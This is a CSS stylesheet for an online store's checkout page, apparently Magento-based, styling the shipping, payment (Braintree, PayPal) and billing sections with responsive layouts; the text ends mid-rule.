.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary a {
  color: #10396f;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
  color: #fff;
  background: #10396f;
  border: 0;
  border-radius: 3px;
}
.checkout-index-index .email-point-box .field-tooltip,
.checkout-index-index .field[name='shippingAddress.telephone'] .field-tooltip {
  display: none;
}
.checkout-index-index .field[name='shippingAddress.region_id'] label:after,
.checkout-index-index .field[name='shippingAddress.country_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
  content: "";
  background-image: url(../images/icon/down.png);
  background-size: cover;
  position: absolute;
  top: 54%;
  transform: translateY(-50%);
  display: block;
}
.checkout-index-index .field[name='shippingAddress.region_id'] select,
.checkout-index-index .field[name='shippingAddress.country_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
  background: transparent;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.checkout-index-index #checkout-shipping-method-load .col-carrier {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load table {
  width: 100%;
}
.checkout-index-index #checkout-shipping-method-load thead th {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody tr {
  color: #000;
  display: block;
}
.checkout-index-index #checkout-shipping-method-load tbody tr:not(:first-child) {
  border-top: 1px solid #ccc;
}
.checkout-index-index #checkout-shipping-method-load tbody td {
  font-size: 17px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) {
  width: 30px;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) span {
  width: 16px;
  height: 16px;
  background-size: cover;
  background-repeat: no-repeat;
  border: 1px solid #103970;
  border-radius: 50%;
  margin-top: 11px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input:checked + span {
  border: 0;
  background-image: url(../images/icon/right1.png);
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(2),
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(3) {
  width: calc((100% - 50px) / 2);
  max-width: 140px;
}
.checkout-index-index .message.notice {
  color: #6f4400;
  font-size: 1.3rem;
  text-align: left;
  background: #fdf0d5;
  padding: 12px 20px 12px 45px;
  margin: 0 auto 10px;
  display: block;
  position: relative;
}
.checkout-index-index .message.notice:before {
  font-size: 20px;
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 11px;
  transform: translateY(-50%);
}
.checkout-index-index #shipping-method-buttons-container {
  text-align: center;
  margin-top: 20px;
}
.checkout-index-index #shipping-method-buttons-container button {
  color: #fff;
  width: 70%;
  max-width: 300px;
  background: #10396f;
  border: 0;
}
.checkout-index-index #shipping-method-buttons-container button span {
  display: none;
}
.checkout-index-index #shipping-method-buttons-container button:after {
  content: "Continue to Payment";
}
.checkout-index-index .shipping-address-items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.checkout-index-index .shipping-address-items > div {
  font-size: 14px;
  line-height: 26px;
  word-wrap: break-word;
  vertical-align: top;
  text-transform: capitalize;
  border: 1px solid #ccc;
  padding: 20px;
  margin: 0 0 20px;
  position: relative;
  transition: 0.3s border-color;
  display: inline-block;
}
.checkout-index-index .shipping-address-items > div.selected-item {
  border-color: #ff5501;
}
.checkout-index-index .shipping-address-items > div.selected-item:after {
  content: "\f00c";
  color: #fff;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 20px;
  width: 29px;
  height: 27px;
  line-height: 27px;
  background: #ff5501;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.checkout-index-index .shipping-address-items .action-select-shipping-item,
.checkout-index-index .shipping-address-items .edit-address-link {
  width: 100%;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .new-address-popup button {
  width: 60%;
  max-width: 300px;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 10px;
}
.checkout-index-index .modal-popup .modal-content div.field.isActive {
  background: #fff;
}
.checkout-index-index .modal-popup .action-save-address:after {
  content: "Save Address";
}
.checkout-index-index .modal-popup .action-save-address span {
  display: none;
}
.checkout-index-index .modal-popup .action-hide-popup {
  font-size: 18px;
  color: #10396f;
  background: none;
  border: 0;
}
.checkout-index-index .modal-popup .action-save-address {
  height: 40px;
  line-height: 40px;
}
.checkout-index-index .opc-block-shipping-information .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .opc-block-shipping-information .title {
  color: #10396f;
}
.checkout-index-index .opc-block-shipping-information .shipping-information {
  background: #F3F3F3;
}
.checkout-index-index .opc-block-shipping-information .ship-via {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to {
  border-bottom: 1px solid #587499;
  position: relative;
}
.checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-title span {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
  color: #10396f;
  font-size: 0;
  background: none;
  border: 0;
  position: absolute;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
  content: "Change";
  border-bottom: 1px solid #10396f;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
  content: "";
  width: 18px;
  height: 19px;
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .opc-block-shipping-information .ship-to a {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend span {
  display: none;
}
.checkout-index-index #co-payment-form > .fieldset > .legend:after {
  content: "All transactions are secure and encrypted.";
}
.checkout-index-index .checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-index-index .checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard.braintree {
  padding: 0 2%;
}
.checkout-index-index .payment-group {
  margin-bottom: 40px;
}
.checkout-index-index .payment-group .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .payment-group .payment-method {
  border-bottom: 1px solid #8a9dba;
}
.checkout-index-index .payment-group .payment-method > .choice {
  font-size: 17px;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio {
  display: none;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label {
  position: relative;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label:after {
  content: "";
  border: 1px solid #BFBFBF;
  border-radius: 50%;
  position: absolute;
  left: 0;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon {
  width: 69px;
  height: 39px;
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(2) {
  background-image: url(../images/icon/card1.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(3) {
  background-image: url(../images/icon/card2.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(4) {
  background-image: url(../images/icon/card3.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(5) {
  background-image: url(../images/icon/card4.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
  vertical-align: middle;
  background-image: url(../images/icon/express.png);
  background-size: cover;
  margin-right: 5px;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio:checked + label.label:after {
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
.checkout-index-index .payment-group .payment-method .payment-method-title .action-help {
  color: #10396f;
  margin-left: 5px;
  display: inline-block;
}
.checkout-index-index .payment-option {
  display: none;
}
.checkout-index-index .checkout-billing-address > .field {
  margin-bottom: 10px;
  position: relative;
}
.checkout-index-index .checkout-billing-address > .field > input {
  position: absolute;
  top: 3px;
  left: 3px;
}
.checkout-index-index .checkout-billing-address > .field > label {
  padding-left: 30px;
}
.checkout-index-index .checkout-billing-address .billing-address-details {
  font-size: 17px;
  line-height: 27px;
  padding-left: 30px;
  margin-bottom: 16px;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field label {
  font-weight: 600;
  margin-bottom: 3px;
  display: block;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field select {
  width: 100%;
  height: 40px;
  background: none;
  border: 1px solid #10396f;
  padding: 0 5%;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary button {
  color: #fff;
  font-size: 18px;
  width: 40%;
  height: 32px;
  line-height: 34px;
  background: #10396f;
  border: 0;
  border-radius: 4px;
  margin-top: 10px;
}
.checkout-index-index .checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 5px 0;
  vertical-align: top;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-index-index .checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-index-index .checkout-payment-method button.primary.checkout {
  font-size: 26px;
}
.checkout-index-index .checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-index-index .checkout-payment-method .payment-method-note {
  padding: 0 2%;
}
.checkout-index-index #co-transparent-form-braintree > fieldset > legend.legend {
  display: none;
}
.checkout-index-index #co-transparent-form-braintree div.field {
  margin-bottom: 20px;
}
.checkout-index-index #co-transparent-form-braintree div.field:last-child {
  margin-bottom: 0;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label {
  font-weight: 600;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label > span:after {
  font-size: 20px;
  vertical-align: middle;
  margin-left: 5px;
}
.checkout-index-index .billing-address-form {
  margin-top: 20px;
}
.checkout-index-index .billing-address-form div.field {
  margin-bottom: 10px;
}
.checkout-index-index .billing-address-form div.field select {
  background: none;
}
.checkout-index-index .payment-method-billing-address {
  display: none;
}
@media screen and (max-width: 767px) {
  .checkout-index-index .opc-progress-bar {
    font-size: 18px;
    padding: 14px 5% 10px;
  }
  .checkout-index-index .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #opc-sidebar {
    margin-bottom: 16px;
  }
  .checkout-index-index #opc-sidebar .product-item-name-block {
    width: calc(100% - 65px);
    padding-right: 3%;
  }
  .checkout-index-index #opc-sidebar .subtotal {
    width: 65px;
  }
  .checkout-index-index #opc-sidebar > div > span.title {
    font-size: 24px;
    text-align: center;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product {
    padding: 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #opc-sidebar .product-item-name {
    font-size: 14px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr {
    font-size: 17px;
    line-height: 26px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-left: calc(95% - 90px);
    padding-right: 5%;
  }
  .checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand {
    font-size: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar ol.minicart-items.moreThanTwo li:nth-child(2) {
    display: none;
  }
  .checkout-index-index .opc-wrapper .opc-progress-bar {
    display: none;
  }
  .checkout-index-index .opc-wrapper .step-title {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index .opc-wrapper #checkout-step-shipping {
    padding: 0 3%;
  }
  .checkout-index-index #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 10px;
  }
  .checkout-index-index .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 4%;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 3%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody tr {
    padding: 0 2%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 17px;
    line-height: 36px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 4%;
  }
  .checkout-index-index .message.notice {
    width: 92%;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-content #shipping-new-address-form div.field > label {
    font-size: 16px;
  }
  .checkout-index-index .modal-popup .modal-content {
    padding-bottom: 1.6rem;
  }
  .checkout-index-index .modal-popup .modal-footer {
    padding-top: 0;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 17px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 20px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 10px;
    right: 10px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    margin-right: 1px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    line-height: 26px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    padding: 20px 5% 10px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-note {
    font-size: 17px;
    margin-top: 15px;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 100%;
    height: 46px;
    line-height: 46px;
  }
}
@media screen and (max-width: 600px) {
  .checkout-index-index .new-address-popup button {
    width: 100%;
    max-width: 100%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
@media screen and (max-width: 450px) {
  .checkout-index-index .shipping-address-items > div {
    width: 100%;
  }
  .checkout-index-index .new-address-popup button {
    width: 100%;
  }
}
@media screen and (min-width: 551px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"]:after {
    top: 7px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(2) {
    margin-left: 10px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:not(:first-child) {
    vertical-align: middle;
  }
}
@media screen and (max-width: 550px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(1) {
    margin-bottom: 6px;
    display: block;
  }
}
@media screen and (min-width: 768px) {
  .checkout-index-index #checkout {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-index-index #checkout > .opc-progress-bar {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: 60%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    font-size: 24px;
    padding: 15px 0 10px;
  }
  .checkout-index-index #checkout .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: 40%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name-block {
    width: calc(100% - 75px);
    padding-right: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .subtotal {
    font-size: 18px;
    width: 75px;
    text-align: right;
  }
  .checkout-index-index #checkout #opc-sidebar > div > span.title {
    font-size: 28px;
    font-weight: 600;
    text-align: left;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product {
    padding: 10px 0 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name {
    font-size: 15px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr {
    font-size: 18px;
    line-height: 36px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand {
    font-size: 30px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-left: 120px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item.more {
    display: block;
  }
  .checkout-index-index #checkout #opc-sidebar .showMore {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper .step-title {
    font-size: 24px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index #checkout #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #checkout .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index #checkout fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field select,
  .checkout-index-index #shipping-new-address-form div.field select,
  .checkout-index-index .billing-address-form div.field select {
    padding: 22px 50px 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 13px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 15px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
